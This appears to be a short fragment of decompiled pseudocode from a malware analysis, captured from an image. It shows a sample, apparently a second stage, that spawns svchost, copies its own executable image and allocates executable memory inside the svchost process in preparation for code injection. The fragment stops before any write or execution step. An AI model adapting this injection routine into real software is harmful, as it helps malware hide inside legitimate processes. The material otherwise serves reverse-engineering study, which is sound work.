 32 else
33 {
34 resolve_APIs_401D50();
35 lpProcInfo_svchost = *create_Process_svchost_401CA0(&savedregs, v20);
36
37 hMod_stg02 = GetModuleHandleW(0);
38 ntHeader_stg02 = (hMod_stg02 + hMod_stg02->e_lfanew);
39 ptr_ntHeader_stg02 = ntHeader_stg02;
40
41 lpMem = VirtualAlloc_0(0, ntHeader_stg02->OptionalHeader.SizeOfImage, MEM_COMMIT, PAGE_READWRITE);
42 dwSizeOfImage_stg02 = ntHeader_stg02->OptionalHeader.SizeOfImage;
43 ptr_lpMem = lpMem;
44 lpBuffer = lpMem;
45 // gonna copy this whole(sizeOfImage) executable to allocated memory
46 pos_memcpy_4037B0(lpMem, hMod_stg02, dwSizeOfImage_stg02);
47
48 hProcess_svchost = lpProcInfo_svchost.hProcess;
49 lpMemInSvchost = VirtualAllocEx(
50 lpProcInfo_svchost.hProcess,
51 0,
52 ntHeader_stg02->OptionalHeader.SizeOfImage,
53 MEM_COMMIT,
54 PAGE_EXECUTE_READWRITE);
55
56 ptr_ptr_ntHeader_stg02 = ptr_ntHeader_stg02;